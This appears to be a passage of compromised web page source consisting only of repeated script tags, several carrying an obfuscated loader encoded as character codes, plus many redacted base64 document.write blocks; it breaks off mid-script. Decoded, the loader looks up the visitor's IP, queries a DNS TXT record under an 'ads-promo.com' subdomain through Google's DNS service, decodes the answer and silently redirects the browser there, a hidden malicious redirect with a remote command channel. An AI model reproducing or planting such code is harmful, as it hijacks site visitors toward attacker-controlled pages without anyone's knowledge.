54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,